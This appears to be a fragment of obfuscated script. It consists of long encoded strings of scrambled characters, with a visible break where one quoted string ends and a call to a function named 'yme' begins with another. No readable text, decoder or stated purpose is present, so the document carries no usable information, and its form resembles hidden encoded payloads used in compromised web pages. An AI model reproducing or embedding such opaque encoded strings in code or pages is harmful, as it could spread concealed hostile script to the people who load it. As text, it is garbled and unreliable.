RynNjM`4406ytZ.jzkRsQ1ERCCY[ Ipnk3m3tQ.j.VYq..M.y1..Rr!  .ZmY.oQws"3=RkhY3QtgYsIu_4eQhQYeY\'.jQIbgs1UQhg61OYcygQeyIhxZt t.xyi8k.cYFN4.1dgIi1kgIB)r.c sz;e\/QY  kV.DlyF\/EL.Ij4FTtVZIRCIhIqi1[ Rbwgs.`sVYDcSIYc.M>MQ\/DXYYZ7r>DiNa3OcS;j:pQRzicT9$ F9D+.uZajqwCZf...MtCYF..BZF.eSQNDIS.xhrh3<j.ntE)Y+yy .I..5$KeN.gPcdzNVuZiRlxRw\/yQqx.JRa>s.0qxRRCEg{D  gYDil(PL|IqDIT.Cl<RFi..CuRbZIIQ7YVr QhCV3ye}aRSaetNc6V RchNFYz.s..iYNirRhY.RpSzqIQV. + m.r3.z3Cvi.ZSLYvrgp rnPg@)ViYF.CLRwf.nFE.gCglc.IwiV..IhiINbz)..sgrYzlyhVdhF.ErjZSEZc-ESSLiih."j.V.sNQtRgblV.YNrjL[Qa.opp\\c=nL.VjC IyrrdWtMyRZOqVC lhrIF%SFgoNz3g.IQiFgrswTiYhEId.k 2VIsirww.4jQho.h RdrV Rzj.)ZR.hsZmDw1R. Q.nVaEzcs.nM 9.s.RrQ.oE.hTnRFoi.sorCcFgLs(.NmEe.ttC QsVZ{.R.xgRD Dr-hd.m4V.I.ay0.0mag*pr0cItcSVgr03kV  D..SRg.D -m` iaD0giVh).rcIp.1gLunQZ.hjhh6IVzVP.QoxobhVgq\'y&tdNE,Fp9r.ZR j.WqxEy.).QqE.Y .Y)Lli.jrMnNRwNrJq.qZmSnN.kYL.CCQFwbi4lRF9Rj0r\'F0kijYI%n V4QERVIg V| ziVF.0jo.mn.NgFZQn.k*\/h pRVoza. r..nyNLyZn .%0FQSSIryhNh3.tYmew."g47dgc6Ii.ooHmVbqi FY..VIVpN.$dpFzRF0k.gZC  0j.Ij.g.sZQzFWDyRsdnR.I hjq.jg ryYkysRjt")0YYLozV nF|FZl6W4iIVLC..NsV#mtqpxIyRr.QhYQIIZ.I .#au-..Rw#Vv4TWnFiV.CRRly. q.^zfiwnrx.)c..j{ su..hspFNgtoi\\Vs dNo i . 3.qrItros.FdQR ysYiF0cz.siYYVIgrxg Eb.zs.QgLDs_Ez.n.iFg hjr|...e rY3^.QgsrDxQfFteYMg\/.Z.Z.Igh.VV. .zziFi z.EYSID CsZjk"0IcViRIgEQ0rt4eFhDgcmkN 2L2Qr+.OgRhPYIQhMg.nijF0R.Q xrqh.QfZ}!3C ggEpFoQve0nQETIYwDeH{V. iDk8{SvwsZ\/Ii Ik>Vxl5hRIyc@IR\/vII.E.0DNjy\')RIigiREN. .FFyURQ \/i\\VMRIkF.qY2g ClFMG .c%Y..ce]3ZYgxYI.E*WyT[ ZRh.\/."QIVQgcQsZFzrIRMYcZsDt rFcDYlIgrjc`.zetcF wIEysrzgFz0n.RzYu5\'y1XlVgI. .jF.lQh3c!#Rtr.VcYetYCkkUlRRiqoZ. a.Z\'.IKkhZl&BQVIQXic.0NoR`LI0EG. I.HCgFo.\'.I.I+Inhs.e2sQmxrtSRV.CDNVwicBdrt. .oZjsj30M6FYy.nSE\/txjtIVRrQc  ByLai{q..G.+.TYcG ]YD(I|GcgcR.c Z`VpFdj1Fw.Iy.YIgGyTCggyIgRVD.CiPIa:A|NRZt5o.YVg shSh QXs.$ .;islgs.S3FI  -5qY\\v.kC:._)3 xnSjN cd.R8kiijVjs3fX.ZSgF<f\\kIRzrwnbr04Y R &.sI8c.hMY+QmKD ZdSyggVR9Q.go.i hIh.bYyRc.d.zfDtY.Ir}qZcnaNjg.x0g84xtszIIVzzNr.R:x#mI.czDiF.NR..snxIdIRs6RcMZ ggs,dNf c rQjVIg5 xIFh;.zcI.vAIkEdnn3I$4g4>RRqEhI8YgygFIeirEjuii qYC Rk2CdIQg.FNhVsqnn9C0sg+Y.F.\/FgY+20Y!t.j.j..KHIYoiCt2jYwV3s R..cnZRL.j.sP9.uy..hhsENQY.3ew.YjgipS. ghNwZyIb..Q.j.h+kto5.2,z EGDrYH_.yRnL.M 0D._t Rx&ZzhEske.2yjt(IgFg;E.h.l.zjSIr0 c!...iCEz Y.gVa=wh.YIEZcgN.g M OcgCr9rllI .Mh .. YWp.\\jgrsZj-E.Z IFgIsgEF\/LzIx2kYwE IhFFrhniFl9_h0 RSk3wR.jR.nFxRwJkgn..CV mfkwt0 ofkYgFr.hRQ.d y4t0.hN0cRZskTI RVlgeQL5S6RgRRmI.I.Xe.ir..CYtRyZzQWI..YqCCrgY.o.r[.YMVA. R6oVbEki.]T 2R.Gh n.+YEycVEP..rCrmNMcEcyNirtDQ.gkrLg?+NYIZS Y7.RcY0\'Vl9FCRF sguy|IAE.k3Iyr. .5Nyr CQRkngwTg%wFh.Y.CSZ.r0.f.FIU.rMoIiFY INNLMI igcZ..YYRYoYFe.VhRr Zi.Cnn.8R.p3gMR mRMciI.FDQmR4gZzi Q5C3TYSgpVEQr YlnOL.YIVz2YYQYrh.SVEgIszDchE YhLzIzEQRh.w FiVk#.jIR[b9gRgQQFiilyCsCS.v{t`.FO.m xFy.kucV4 DNlDN 38#hRMDgyl1Fq.VaoCi.kxRikjCRR ..Q \/fyFnZa y.R0VjDFl g.R6rhYCF" lY.QVgn.rk6rEpY0F.nRdLIVeiR3gIPi JY5R1N.z. 6h.3  IY#QimI ZTaC.YnDnhI. FjLV yYc!IIREC3yiVsg VoRpk o#h4pcryiVYh|iREIdxq1rrrigQys. %f.e i3tFF 0.m.hmYklYGri_r Q.StQ\/oss3+.YqrDAshzx \'mNni9Do.L8PDpg Y.0%..VkEzRY\\hSZp+n}r j.. D.VmRljI7dYYIkzYkiY3t IiIYF idrIQRZ.Z:Cwocn-iYYCqVY.FgF.g3EdVy.YEI.wC.t\\.sNoRDh YFm L.I.gmizbmcuIVz.I )YVNRNqiowSzz.,5QS*4tiy R YQ8lCDV QlINn t@VCD izdZLi.tyF D:ki s"NIgR@yaiInY=g FVhTcV(k. FrGI%[.m.nSzIShYntI.iQsy.RY{gl.inRh.0 hY.Q.QQsmt.s.lErvFrhl. .VrN.+FC.XCZh Q. ZyEg"itADDsjIIhI3gzRz&tsg.z.afw2..zZ 5tcEIdsajVin msFE?YYqY..S.s D..wNE.ZMbZIz, dV;i[zVyZ IznzuI]yZe.ilg ZDlQVz"IE x F" YEz\/FYR.z gp..bQxIP RfYZnsq,iiv.zggC*PD Yz3s hZpy DblyFYR3-C.FFgZDY.kujZhVrVVpm pMwCVVLgiV.hZoSE.I jZC(IuIawE ylF.rQ+BrR0R.T.hNM7jhQ\'ITzNQgY.aZkQ.7cD  ifIiRjI9RCUzDgQL.Rghd7I.If$hMjIxaw.]I z.JtqsFCYy4,=FRDnFClc!cmIS#QIZ.R.R[.Cfn4YoIZ.7]IRIZ p0r1h73gg3itYY0ziQ3V.QrZIxRjVfzFpRy?h|jkoFI s.iVMrBoYG.Qgkc$tQVw4Lgl^SI3SQ%rZ..FR3FY.gj"..g.cY.k.tYEQIgLZsra .iI8DKDR7pEQNMCi.VzDB.hzmrI.RNjN.ZV.kd- SVgg.gRyM..N.CoQVRy rF.j.Vh.IszSyIQRr g\'.TY7.dc.IpawizEiiFszI$ID.Q gmZFsaCZc3E. arz.jghpf SY.gr.9 sr}ySs<9OTc\'Li3GI.sxrFjQI.blQa. Ecuh h IFaDMTk'),yme('wQzj..CrZP.wIVgQoI.ZVrnr.cIp.IZjhDIDLQIC..}ISCI.hwMnIg .im.gz3IN"gCm.d.VD1yIhZWVNCV9V Q4S.1CV9CQQZ.g . Vrzc.Csg2:SpxVE?.spojo+VTZZ.Q0rggVd#.ZznVty.V(.6?.V[D6dV-.V.M@WZ ;Ir.7jtuC.rVV.DVx..S.rHC7Z8AVNh.1cV.r+In.qcm\\0..5.g.IMNQW.nwZ:"xdyh.jZ6QhZDd gc;uZ\/.gIZjysdtpr..kVWZHmZVQUVV-#Zk.IhaJZ.E*.IaZ)VrQjZZZ"VIygZIsuqmQK)gVuwQs5ZE$.VZhVaVqgc`yi7QZ-69ZTtJZQjZ.SmCCgZ3Zg\'Qcz<Z+y.MDm;.q.g...l4.cI5VHyQ.NZMg.II.Vhrk.sQ0ZiI. .jVvEE&Vz(jiQZkQ.QiRVo.Wqd jhCgxQ 6hVVQc4Q.\/DrCD8DIcgIqwVpxDiV..yz\\q!Q.VC2.ZDs.V.ICr..VrC.Z.iIg:t.NCIgCZi...lrsrQ>QC.."I4Lq-Z.C+.4\/cZVdZV.lcZ.I..DZsMxciuprjrrgrVV.zqbC.V.ZirCerIErQ6Z.g78"y.s.Qrpi5yNegkV,"rZ0HIs.Zo;cwI.evNiINir.ZmCZ.IVgQIKigiprI5lKVgQkIhV?DV.r 8DriCD.Vn!nrl".xVZI V"o.ZCA.St]9CrTwHgDgQ41k}ajkZ.M.ggZ.NnprQoQZgFFZHoNVhIgVy.yI}rCIVZGVx%+Zh]j.wV*WI yi.tlz.EEii.ZMnV%..cE"Q.InVT#J9skV.hZqZj?.CIZ.8MM9iV.IC.Z8hsijPS EIVZ.zlsZoNVrcZI+k.tE8"ZsQi.  Z=ZgQ...xzDr2..f"dSmrglWs\/g.$.EkgZCDI!In.l3VqjQh.rZ3hZfIjmQhoII0IIVZrDj+cCZnZE=QkZZ..Zky.CrnQgQ.tIr.iV.3nEr!Q\/...MsoZQA.Za.iCjIp6I\'QZZEnIEQi..cjrV\/jNqr9.oMi3x VVZ.tp.g18.QVgZ.V3:}q6wIQk1cZgz-:EMZzI.g rZwDZinyihVpDhsp"z.WyV.gV+ng..6If.vEnZrzVoqZIiCjgV0Qgh<QQ.cgEZQEgS.?TfwhIlg.o.RSgq@IginrZVZg\'.!CnZz6rQq#3I9hwI41g!VlZIiSZC.Vj.jz.jgdCgkeSd\/ZCVO.DVEhDorI.Il-xl.y*NgscN K5 n.9:6IhaE.Q.VsCh6..MaVMj9:ZNo%mQ.I2g++hzx9j83QyZMgZdIC0zr z"NIgr.niNVVC-V0jInD-g..n5IgVz.YA.gQ.fZ9QCV1JZszm.iItZ hzCgYfVV.cIEskVoQVrI0bqVQxsIIMNyg>..nh.ltChn.yEg. o!yhIg8:iVDMxV.F.3qk. nzggcYZEVzQj5XzgZjVrg3sIat;s0rp;VrwI VWgmnlC.a9c..s.zSF VPZ9.jIF.tjIEI1rSMnZtzZIZ0tgqZZgNrrCsS.EyQzor.@d% P..cICx.rlNrxyicighih3h..znQ.gQIZImZh.Ix Mr.qk..ckCVVZVEZdg...ZVKHCI"?qIIZ.gwnF.IsM.gMHn*.QCi8hxiIVDZZSP3ynV.5IVrc..QIn.-V+NQd.o+\\oZD..i.Qs.i.QZZ.ZvgS.iVVD\\..IDn.QcczryI g0s..dCoZiggn.hsg:Ih2Bzja.lgZx.TzDVr;.Q..ZCM<gk.j{cE8sy.VZD.0lrsj0Iza0zVZSDRyQVNqEZVViI!Vr.V"QIXNVQZCgNDL?VgCg.IrhcVVh.Sj.MCp*Q;.VtCZ5ZxC.VpQIk.Z0QZgZ.CZMfI-.Zp.Z.ggrZLwCI@8.ZpgVkEglQeZV %zEe1E.IZIgsstg.e8Vcc10ZZgZdZ"i.pQMsFPIIqVVxVDqZ0$ VVZVVQi9zEoMEzrV ZqQ.t.0r7n.yZq.gZxymX.CVVIgiZCsgZwssVwu!.^M8.oQ-C_zIgQMd.oc.gVgZ0rVn ZVQ;VDjp.oImisQ.zrngAoEMsyw.VQh2ZfDgyI.qgG4Q!.VQVMwLEc.IgIyg.C.3znpZQrzr.!Gn@ ErwcDCQZt9SF;Yh9kkMj...Zg4jM;I.nVZQ8ig.E.N&hr.r+3ri.y.QZZr.SZ#^h0kNw.xZQylh+. xzt.zD jxIVgcqpg.6ZpZp.LVept D.jpiN.I.s.s.yV>Ds=DDZZs.gyOq.8Zlo=.Nxx6Muy(Em.|*g.s.izCD. CnVi..ytrIZr+DrZ?-VrNVIn QQ+g9+kdZmyZ.ZE"D3nyE9.VoZyx.zrbxhm.gd9jySDscxZTI.IpgIsxI.oh.VV$rM8c.tjI9ZIVVj.XpZrZ?gd.Zr.VrjQS(xm0jn=y.h.Z.qHsxQ..UZ^r.sIVj66j6..IINgIhxSZ.VQCj.\'sZrm.MsdrdVvjEyCi,MwjpoVVt"ZZE.QkL..Z.QZ. c.ID9CEQVQh.Qtg.1.hgz.j.-[cVwvIZzoqDstV..s=fIitC4EEqVlakNiI3;amnr.ChZwZ37$ZI.*.Dir!  D.,ZQZ.ZogZZB.-ZQ#Q.oVZ2jm1o.ysnsZlNQtDV%gQ6iD.g9i.eZdrEnk(Zq.0gVmI.tIVgc. z.Q1t 2ZC3.5jh*s!u6 dVs D.g.w"V.AVQ!Qjs#EiZZ.IlsjCiT.VIcQz0NCITMQZc!MN7IDVErhZzg\\ p:z .{...!yiVZZ4Dp.h.\'EZ(f.D.. kgy.jiZgC  Jt#ZQsrVkjQ3tCdTcChr..VrrR.gc3qmziS5QZ}IEVKEiEhICIU0!V\/.ZVIqED3Vy &.7Vw.QqFMQ-VI..Ug+Z+NZ&gz.wC.!VQiZIZghZrq}VSQhI..ry_<>IQIgZhm,nj3ntg.VCIEPVK,4sz3p!zroh&gZ=IvcC#IMydjE.orVZ0IrplQV9sDVVZ.V\/kQIerVkI.CgpMnl.BqZgcDaMs. yy6yh..yZ05.E.2igyKZZ\/.h"VwZtjG..nQhsDc0nhxCnI5%pEI.i.sp.tcg.VnDVQQ.Q.Vtn) C.uVZcrhgiV0rV?NstjQ&zZ@C.cM IzrNnhpMgSx s..rQIMZr.njrNVGI n\/iMlT.k.y#ZCpIZn8ria:lMZCgeq8KVaj&ZQNwpZV<zi.rrCCEmjcmIo.cQV).DIg.gxrT4.cipxD#+<sV.pIQIk3pkoEgQVykw<z.cVZsZ.Zy!ZpjQrs.VQcpg!n1Q10cV7tE..onr!.cjbZMcZo r5lIQy.gy.B+i..ptsZCC+5gd.zQiQ!EcEZ.fyV@nV!F.6#MfgEs2togtxE5lVe.ZkZqIzgvMZC.Z@kVrpd&.ZCgxhtnQp$AorzZQ6m.iW.rIpZZZD.z.r3NrQhq-sVCrQy..j...xM3EiESgrnrg.8gjpCtszZ?ry+Egc..rZ4.0t.kht..V7g.Vytir Voih..jVznZ1ZisC9geZZMV ZkrZsz .g.CweI+rZwBpQmC 5vI.yVTntrKhZ xwE.p.k.hQ.Z.TQr0Q"II,tVLkIpMF.Zic.VQVesV0ExsQxOy9Z(p3qsy-.Zkt..fcQEj.iVZZ.&NCtCCkhZVDV) 1 Gq\/fhkqUq.Q.s1mI:NIgyCu#4QsEyk.Z3..VZ.VQhnVc.jV}VcZr<Zp@r.D.8.dwozp rSQi#nQ.z1$sNzm+.zGE%.EiEsm.Z2VrCgCq.. NWrNchnhIgtMg8wSy.iZTqZZEZ.Z1Dj.V\/VsE#Qlq.JV.rn.hZYsQIjDztZe\/zZ9QZszZQrQcjIEO.hZ.E.E.sigmt.rECZi0cIkl hDrCNcg..nqFiQZ.CQZ b =ki. <E.ZtF4g"rinVIZisyVZVViV8yDr.ZzSE.g?ZQEN*I0QQvtZtZ.E.El.rV1..\/RCZkc.QkZ\'0pxrE1j.E;ZzCkC.8g>rlCQr2kZwZe3mZlVQSh.Ns3V;ZrzVzgTZErehs$qIgIuI..ZQsy.1sCVqVfICyr.\\@{.wZ1s"gtZhmw.fIrg..CQV3Zkrsz8..rDCrqsV.q.cqgiwQ1cV.ZCIEaiMZndIZg.\\q!Qbs.I4fg"j.IxNrCT0kVoQQgyr.JJCZ Iy.p[2npzsIlwIVZE..gnf0kgQ!nQ.V2C$I8..iICV*VZV..kVT.gEF<.c izy.Z#jz.I!CrEei.p.E.V.24&ZdHEngVg3uxsQ2yrZ.ri.NsZz.C.rI.I.hgjZIZhpICh1g1=ZZnZh3(gIl.tI.oC!ais0D.noVh#CCsciWIVf.ssQo.yssEEM!Dmg.qhri...E.rI .It.oy>5#ZZZVghkNwkrEnIU*ZDVrNpZZ"dZCyZ\'4VDCQgZiZV.H6zDS.SeICZZl.Cng VtVlom8QkoI7.wgQsrmZ.wOQ.MyQ5QMHyDoZqD..nIT..g4s.g.rQrMSZSgNZrZIo8MtZjwMrNCVCq.WViCdkrypmV.e....Iz.r.asMyigI.IscQ...Cw...Zh.rmMhdQzc.rDzvsQrQEgJZ5r.nmtSfEIdZw!.r3 ZV!ZbN7ZxEhh r6jj.E6MeZ6whZCCVS.c..QD3sD3rIggkZVqI ..lmlDT.MtCICIYQ9r,ZyQQrdI..V:pZcEZIaIqivoV.kTtEhzZ.ose.sZZEI.3gZSZUdgmh8ZmrDsr0ZZ#.h"nC.y.2ZVrDl.jm.XE.2Zy k0s"j"ZSr-Vk[I5Vj90G..oVD5.hI.iVVNV9gZZiZrZn!qc.tjVqVIeiZZZ.N.QYH(VIQAnhC..Cg..Ewjsh.wWkdd2.NhIIsIQV6C.i`ssI.ath.C1rZdoQcdnEgyns5mz.VZIyVyetk.l1VZ.jzn93r.pPfQN...Q4.IZI0pVIDhEsZiZu.QIxVtV#IgKlZQjDEgShEe5IIZQ.r1IZkfIE9bId=D1CCkgVZcp&z.NHV.rK!5!I0g.=Ig+ms63 VCZV:.cINIEQDZSrkhr6cg.e NcCwS+IZhDT4s.VQ3r.y"ZrlyQEgI6VV=.+I.d3aEoQWKM.CjQQggqEazQDINhVgeI%+.hdDnVQQprsZhCIGVI6riIBq!k3LZQ#M h.V.q=..3EQr.Qi+.pTm>QZzLzjZQ]VIiiMz.SP1.VMZkoCC$4l3cwV6QgrlxVxcVy<Q...irWiIgZ.g. MhZ .8yzIZIrIm..ZI.3xi9z.dS`iI!7.kDQrVVQsgfMh+.CIZh"vVot.j.%gN.rZV.Ccrwk.I!kEVcQy5Ey++jh Ik<7ohCEIh.QM\/tIDVhnqgo.ZVNrc$.QarsIZ.0.sdd. e zcpegQ rvrJZVp!w.pzqZ VhVV$qIZQ6.ku qngZi.\\s.wjo.ZzkzMhQEQrshZrZigi?kVQd*Q.ng.s].Z4D0ethZ9VEZVZQIVo.N\/9VzEIDIkV3r*zhJgI<)Qrd.Z.g iCZZVS0cXgt.reQiC5tQ!$IrikV8h,QZrI.rVZ7EQIr=ECI!.gcyh4jNtjqZtro.6..x.hp.&Qg.7QI2ygi.I7.5DbVQrh3w2EzZ.zZ.2IIVCzhMryx.7i7cy. I#Qg^\'IZTIVE.aIV.l( `V&h2.d.gVmi.q.zwr.Zs.grZ.jytEQZt..tm\/VZtZL)jI.Q."gNZ+o..6iDht18wipm[rgE.n7.\/EKgrYg8CoM.07.1Qjs.IzQ5 5.c(h.r\/.Dy.zp.ioPIsykChhI.l.zdrQVIkiArZjyQQ.IS.mgjQI>g.xh.s:CyznQrgI\'4hggrrNZjs.zk.8ZjrrZ.CrnuQ.iy!sVQ.Cx.!Zr.n.nVVD.AZQ5cr.VgtNVQrk.ngqbgqD!.s.1>Qrxjnh5.a.VtE.kIwnlVrZQ.ZQR9QZf.;{tGk8Cc z..CDQZ#.Qs..gkDiVQgnEIrUrVVNMVL9Z)IZ.r\/V}.8VnG.Q.CnykZ1Ic3Q3rQlkZdrkgc4..rEI.9ZVtbiI.8..w5srhkgfqIc83rVpjrQCh .\'M.xi.gI.Z.tMJVQfgRIN5.m.zV.Z.Vkpk"i.gM+sEIrkIVZZiIIo..CQ#V520k#zhgDTZSE<EB$a;V.DZImsRjxVCIgZ 2.p.fhvCgrV@Pk-.MIVI1-dVgLQwmI..C.9ZqZ.s.Q.tVIytvCZZMMgCwwkiVAtwDVyDC@7Z)zVIZVkEsjrg#3zVrVI0QEcyVZyVt<SwZj.VZg.EwwN"RI.Vs.DNgZwpsQi.;rpgg.ZC.yMV\'t.I05Z!%y\/i.oEZgIzVZCr.r.k.cVw.0IC.\/DZZgVpnc.iNZhQxZ.1gsh.#0...lg"3iI.[jCyV)rjILiVr.gnVgz&9t3 hLp:ZIy\/Ir.%+..D3.MVZkzIIiqgrrrNr9Qq3\'..>m&2eQPpgrtkxCoy..VZrj0EsQryEQIll@g.D)I ZQQIVg.IpV.gvcyqsM.\/.n.IEQgr.#..gQr.M r.OmDV.cD.Z.8cVE5|2VC.t.IVjyI.A.V.Ie.rq6g!Zjy8jIgtZCDIIywV.m.ipgCIppwZjr.skZk.g..rg.izxrbgZ.N.QK.hT.rpMg sh s3Z..E.hZI0L.&p.g$D.VuryZ,yVb"Z.V1yrgolInyxZsy&.ri5V.C.g0.nq.QIyt9.Qigjo?IDmIVi0VgcYic ZrV.65.mVg.b1QQ. Ct.I}n4I.52. ifl.sZjZCE&IitCpMVrV..W.s6C.VMCh9.Dj ygeggyC.IsI.(#. .rZ?jCCTZ.Cg.hf.nesjISm.gkCq.0i.rEgs)IVCY.ECQV"ps rI.Ur3IrrZIhZoh".Qt!j.kd#Ig(<NCnyh..ViQ@2kQIIzgIM .Ck+.ZEQRsgk2S@Ql .Mh .Ijsz.zCwSg.smih0#ikkzi3I7gi1SN$.EzlcZgj.uQ.]g2TiryVCIjzE6..xVIZhI.ECa.yrCZYCnj.SD6:irVQZDihr Qk".I.ItIVI8hz.OaEsprwZLi80Q.."hgeEI)IynrNZyZ.E0rI{._zVgZ.r,QnSr.#soVECy..IoP.4,IZ.ZE.E..#px);r.8\'Zixm.krrZgVkznEQ5SEVrDI.XIVnjssI*@Z.S.\'sMr.I0rIQiCNm"irljVrfIs.sghQnN.czjENSVI.Io.DZrnQrx6IVp#ghIg ng.qqIQ!k.No.$|jy}!h9hiICl.Vy.8oEkZrdZ.#2"Q.Z8Ztd6bypG)IC3g^VtlMguqi.QZjQZIEIC,EnZ.gQojZoSlZ:seIlkCZy%.hn.jZs.CVhLVzyM..Df&ViSsIcDQI1V.MErIC3.zINwp%VV7Zn rVgVQqhgSQsrQZ$Idq+g.nZCZ.EtmV.Qos..pIQ\/g .ZIM.sVIku3QtRId[I\/Ezzhl.n000 Em.)9tQQst$z.3fn.Tz6 ngIZ.Q.f>.rjg...CMkD.0fC?ZS@m.jhsSh#xZfIlkr..ZS>S.9.zCQ.$.hgEjIGzEQZ9ZIkb8EtrhgmqgV.C.Ia"jZQsgT3..hq.+sZ35Zz0QFIZd0qSECrGr.Erk.hQ.3VZ_hV.&khfrcQW6gVzV"t.w.obF.c.ZZQZqZIgzDnIgdgsZt xGZcZksQVDwCCgcB!ZnmZZ1Zj.hiQZQCZgiXo.DEgoryI.Ex.qM..Zgg*4N.\/\'M.#Ck.zcnb$ZVZp.ItQn?yEv.CDryCcxcpZ9wtZ$xdZc..pnn  r.nEhQ.swQq[sQZ5g..oZtgwr3QNDx.1qin2ic*12QqbCNoy\\ZVmCqQiD.76&.jiZaZ\'..g8AZCz#ZrZ5QZDcZ.ZhVIZ\/.Z"ZXCGtsiQ.tQiQM.V1wrwIkVOhIr.si%rQC4Z1.c EZ+r>+QDrEo0I9.zllZ.goIis.i.hk?zZEIV08QMQorZ"\/ .IDg1CSb@CZfhZg3"g0Q.g.iQ.II.f.vZQr++s*1p#09diuhhsEQq|u.jz&yDCz.V.5.IxyCt?C.-5ZTenC5kI1Z&SZosqCQ.VViN0ZcpiZq=ZZz.IVoVy9.".S3CEiniIC.rcE.V.fMQmZZqQr..6Z.rySqyjjZoVZInrZZ007EmiNQgo*oi!rR2ZxVrSxCKs.Mh=x}:omm VE\\NMIImgl.gBIgQ\/N.(..s.tr\/YscgV.OZcr50rZZDs[IZtiARI"wlZZstZOrayZ.I.l5Z+n%ME.5(MNjZE.&I<7rl.rwrZ  hk.kp4.V7y.7gy.CZyyZqcSV.4Q.Z!mZ4. .T.Z.t(.3Qd3VZV.r)r9Zyk..yjVHw.g.rN.CsjDt.hSIk8zV.Zy<r.2Z2ZIcj\'t ohrS..Z>ri .hZystVZDC.EyldZ0V7.ZCSpl."ZzqZ.VxIy7.rvZh.1D....ZNV3x.V &gisVVxsIQRz.xZfqcQ.!ssZIT..p.C5TgrDVEX=.zQgji4.rQfc(.D\/.ZB.ZnC.HnZZ!>svykIMcomVtZ"vmlIjZ.M9.IziZ s.VCZ0s3ZhIVIxg.rIoZcznz.I1VZ...rjw3MI.xq<ZVVV Qi7 DS3JVZod..hnQZpZ8VqQqucQ.IcIktZQ9Zc.3rQctziZ.QE.IV44g1dnnZ.rXZztQVdZCD7.z\'ZkEbVQB".P.zl.h\'lh6OMhrQiVVgjZ2VxEZ9pViNdxZ"QV#Qiz Rd=Iw.m0Dc r.zQlGcZQjqpZVr76.sxke=ZV.cQz^sZINkz}C\'IdZh)(4!lZ,9..ohQ.I$ZmE;9.Q"c.hQZZhoQV!VCwQr6-Eoon..si.ZIDhQBEZi.VpIVs:.;#xgpyaqr#sItj"iN+qd.xCc..h8c".SsZIZ.DEp.VEi.sIQVh1VyaeI.mnZnCgtIr4V.9grSyM".4.y6tZ\/SyZeq0Z. EVniSt.A%0j,CrXVEEQ"r)VIiMQIS\'0.NhyVQsi0VhmZZCZ0VZc4D50-9gV9Z=Tg.)EZaQCVo .Z2h9ycZ.q!nc."DME-Q.qIIcQ.u.E[4bg0 timgotoswV...V9.:V#Z)xcdZVoJIEz.bVr.V_.Et\'.Vm.D..I.Py23&Z..hIr6yIyhIIMEZI.zemVyZZ3xn."4VV.tIsBZ.\'.MQ"QZZrdt.Ir.I.gjgx"Z#y7j.53o.ngW+QoZ9r6IX3gZIwIZhCZ!ZZ9#Cc...jHVcinZSVZVnYSc.zZsZVr.8.fQo kk<5 j.iQZy.QZ.zDyhjC9g..VDgZpErSyVznq"..nIZVsgNQ.0VZZgrwZ!. wpVZvcIgVZgzzsit,ClZ=.+CinZQ.pj>Z.ctx.D.IyrrIDqT.=mIzsZl..Q]@rtrctZ0is.$1r4Zo\/MfIZ.f2ZQo.y.8I.iO7EkQC!Q.rZZsZV@fz"QMcZIV=qci.kfZsgVyfVVZIjKk1EVrkZxfl.wSffpZZIC5.MhyQZr.sa1XVZCt.ZQEiZ(FxC..cZcxZ.Ziw..lIErgrQyyggrgCVlA"Zi.obpiZ.%I4g"o5ZsZrV.Nyj$.omiQg0dl .jf!r4o.h#ZF*iL2.Z+G..DZ5g\/Qg.CIQsVrIgN.qV#.QhCCgS8dZQZphVnVNS_.V0IIVFVZQ  0.spZ!.\/N.a.idE!g.qgqhyZ.zwtE.:QMb.V Z3E.t.jQkzr.r%fgZ.5Ir.Q.3.Vk CN.o"wEUoC.h.zN(VVtgie.s\\Cf3.\/hQV.zhMnvDM4rZZryr"gZgzYQ.pDdI"ZhDjzqEsi.VcDV.I.Q1oI}.rVisIk.EsCG8rIQIQwVj.#. \/I43uZ#vZEDIijC>hKGrC.r 0SQ.kcQqZc-.V3Zh.gh%hg3IntZEZiI-I\'Qhqur.gr..k.d9.cNQcd 0ZQnVi8E.AhECZQ`#fVyRIZrZg!..n.C\/DhCZ.LQ8ce.F,g.#lgrWDEQIQ1r!M<p.ry\/uhC.j1Z0ZDlqZ#cZGIrEnV..NZ<g$ZVDmCjDqZEriIVpdI.# 3Dk>lZ.VMNz)3ciVIsZb8ZcZZCg..IZhQri.hZZQ.j.IDQp..IQrq.hIf.:eZ.1C.V}ZL\/ZyCkZ5CVDZZwCSDr.ryUfnZZrcq.&rV t2.rZ.Td1uZ!rwqxzrz...SIiZb.g.,=q3IhkslhCTq.skIIzilZli.tf !mzSVZVbxIgQO)oi.. 8u.QZ<\/Qs.tgq.gQIMCvy.Zz.NEc9ZMsVVowrZZ7C0EV...Og!CVQ?gIrE snbgr=gqdr0No2VgZQq.3E9.VZ4IVjZrZIscVnEwIr9VcZ.Stq9QQ;a(:zVQiVEMgy8VI..pz.IZZhVQ.qE]ZL.w1hIrdiZh.oyn.C.z$..rVIszQhvVVZ.dQcoIAZzZnms.V.q.MZiy7oKZ0r4gwg..r[,vdiNhCb##sVg;VB.IZCbC6zvM7.Zyy.Els....cQ5jz.QQa.\'N..9Ix\\Ds.hQI,KV.xCTVZ3ZZZ^tS d"ZDZrgZ$l.rrDZzI ++$.:ZC.CVEitclI1nZ.tZZhtIIQ0mLIZyM.II:.gZIt.]i.IdgcwM.G.VaC2sCZq\\,Mg.gI.wV.\'DmiXgEgC@mZo\/9.zCI3.WQr)9z..o!&gVVIpZ%Z.h!,icCy.QgzgCfdkpDz.x.VI..Ins0p!y9.Q.VgV9}sQZg,nIAZQeCzI*QVIQQkwjZoeZCV0Cz.I*ZiCEkNs.ZIIkg.9hDcZ3i.rQ.Qc3.VVZlQhSZnEBIQZVz.VII.gh$Cr?.Q6Qj..i\/h9ZZh:y.sjkZ%dIQiV0EivZCZ.!Z.tQhgnCIk.iIVHg0ZQZfgQ"Cin..yiMZN.tr..Q.ZjMs.1.:rqgqzQxZpnEg6coCM7tQh.rIp\/IhZc2\'Zpxr..Q..g")ZZlUqOqZ5zIQ\/ikYyrIi\/"jMrZ.tgQxS8zi2J6.hIi.kE\\yUr&rxzjiQr6QQj<(N\'VS.Zchizy1wktN1)DVcVI34Q"Obr#Zlih.sngicdQ.3Xzf6IyI(.lwhxV5tx0[z%QZVCVNsrqJQsiZVzi.n ZZ.tQtZk..ZjI.Z.gZNI.CZ[.Z.yZI  abyrVh .4.B.cQ#VViqj.5ttZS.Ir.EnEf$#ZrQ.sti(QINIVZmI5ry4K+ChcZgDZrdVNEIi?IV%%(4)Zp.2wQV z.VjYrjQ KQXi6.CQ3whdaIgj.VV9Vg.3a*gZ.QIIZ.zyCCD.3jQZh.Cnr\\g5iylcIugiZnIyyCCIpj,.EY.ZZIx"prZsg.QZEmrMdge.\'nrtZip$ILi.t.ItnZ3.VV.bZ#.7rcB.t.VZ"I.ED.8p 